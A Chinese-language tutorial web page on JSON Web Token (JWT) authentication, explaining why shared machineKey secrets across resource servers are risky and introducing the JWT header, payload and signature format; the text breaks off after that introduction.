




<file: auth-jwt.html>
<!DOCTYPE html>
<html class='no-js' lang="zh-cn">
  <head>
    <title>Json Web Token(JWT)认证</title>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <link rel='shortcut icon' href='@@assets/imgs/favicon.ico' type='image/x-icon'>
    <link rel="stylesheet" type="text/css" href="assets/css/lib/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/homepage.css"/>
      <script>
          (function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);
      </script>

      <script>
          window.HB = window.HB || {};
          window.HB.pageData = {
              name: "hb:buy:homepage",
              channel: "buy",
              agentNameAutoSuggestionURL: "http://www.test.com/suggest.ds",
              autoSuggestionURL: "http://suggest.com/smart-suggest"
          };
      </script>
      <script src="assets/js/lib/boilerplate.js"></script>
  </head>
  <![if !IE]> <body class="buy"> <![endif]>

    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">ICoding</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/agile.html">敏捷实践</a>
                    </li>
                    <li>
                        <a href="/safe.html">网络安全</a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">测试 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/test.html">单元测试</a>
                            </li>
                            <li>
                                <a href="/ftest.html">功能测试</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">前后端分离 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/frontend.html">前端架构</a>
                            </li>
                            <li>
                                <a href="/backend.html">后端架构</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">安全认证 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/auth-token.html">基于Token的认证</a>
                            </li>
                            <li>
                                <a href="/auth-decoupe.html">基于分布式单点认证</a>
                            </li>
                            <li>
                                <a href="/auth-jwt.html">Json Web Token(JWT)认证</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">Server less <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/">未来无服务架构</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    

<section class="safe-container">
<pre>
上一篇我们看到了怎么采取web.config中的machineKey节点的"decryptionKey","validationKey"来分离认证服务器和资源服务器. 所以当用户从认证服务器请求access token, 认证服务器会使用统一的键来加密access token, 在资源服务器接收到token时候回使用相同的键来解密access token, 然后提取认证信息.
这样做可以非常好的解决你的问题, 但是你必须完全信任你的每个资源服务器.

在一些情况下, 可能有大量的资源服务器依赖你的认证服务器, 分享decryptionKey和valitionKey给这些服务器会很低效而且不安全.你对多资源服务器使用想用的键值,如果一个服务器键值泄露,所有的资源服务都被影响.

想要克服这个问题,我们需要配置认证服务器采用JSON Web Tokens(JWT)来代替默认的access token. 另外在资源服务器端我们需要配置消费JWT access tokens, 所以你将不会再需要统一的"decryptionKey"和"validationKey".
<img src="assets/imgs/auth-token9.jpg">
<h2>什么是JSON Web Token?</h2>
JSON Web Token是声明用户安全token的容器, 在认证服务器和资源服务器中传输简单, 在JWT中的声明使用JSON格式是为了更好的兼容javascript的应用.
JSON Web Token通过 JSON Web Signature(JWS)来签名, 通过JSON Web Encryption (JWE) 来加密, 我们的例子中不会传输敏感信息在JWT中, 所以我们只需要保护JWT在传输中被篡改.
<h2>JSON Web Token(JWT) 格式化</h2>
基本上JWT是一个由三部分由"."连接的字符串:<header>.<payload>.<signature>
